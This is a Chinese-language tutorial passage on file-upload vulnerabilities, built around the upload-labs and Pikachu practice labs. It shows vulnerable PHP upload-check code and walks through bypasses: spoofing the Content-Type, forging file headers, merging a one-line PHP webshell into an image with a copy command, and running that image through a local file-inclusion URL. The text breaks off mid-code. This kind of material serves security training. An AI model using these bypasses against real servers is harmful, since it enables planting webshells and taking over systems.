
- 利用Burp抓包,将报文中的Content-Type改成允许的类型
- Content-Type: image/gif
- Content-Type: image/jpg
- Content-Type: image/png
打开upload-labs 靶场第二题 - JS检查- 源码分析
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
- 可以看到,其实并没有什么特别之处,就是使用了
$_FILES['upload_file']['type']获取到Content-Type字段,并进行比较,如果是那三种类型就继续向下执行,否则进行提示。


可以尝试用pickchu靶场进行复现。- PikaChu_不安全的文件上传漏洞
- 这里的复现过程,我就不一一赘述了。感兴趣的大家可以访问上面的链接。

3.3 服务器文件内容验证-文件头

- 图片格式往往不是根据文件后缀名去做判断的。文件头是文件开头的一段二进制,不同的图片类型,文件头是不同的。文件头又称文件幻数。
- 常见文件幻数
JPG: FF D8 FF EO 00 10 4A 46 49 46.GIF:47 49 46 3839 61(GIF89a).PNG:89 50 4E 47

3.3.1 绕过服务器文件内容验证-文件头
打开upload-labs 靶场第十三题 - 图片马绕过- 源码分析
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
-
方法一: 伪造文件头绕过方法
-

方法二: 利用服务器将木马文件解析成了图片文件,因此向其发送执行该文件的请求时,服务器只会返回这个“图片”文件,并不会执行相应命令。
-
利用 文件包含漏洞 可以将图片格式的文件当做php文件来解析执行:
http://127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/2021/03/20/9439796055e7a8d1a39396276569.jpg&submit=提交查询 -
模板:
http://127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../unsafeupload/上传文件的回显路径&submit=提交查询


3.3.2 如何生成图片木马:
- 在路径下准备好一句话木马.php和一张图片 .png (或者 .jpg )
- 输入系统指令:
copy 一张图片.png/b+一句话木马.php/a 生成图片名称.png- 这样图片木马就合成好了



3.4 服务器文件扩展名验证-黑名单
- 服务器文件扩展名验证-黑名单的原理


3.4.1 后缀名大小写绕过
- 后缀名大小写绕过原理:
服务端没有将后缀名转换为统一格式进行比对,导致可以上传后缀为pHp的文件,又因为Windows操作系统大小写不敏感,所以.pHp扔回被当成PHP文件解析。
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])以上是关于太厉害了,终于有人能把文件上传漏洞讲的明明白白了的主要内容,如果未能解决你的问题,请参考以下文章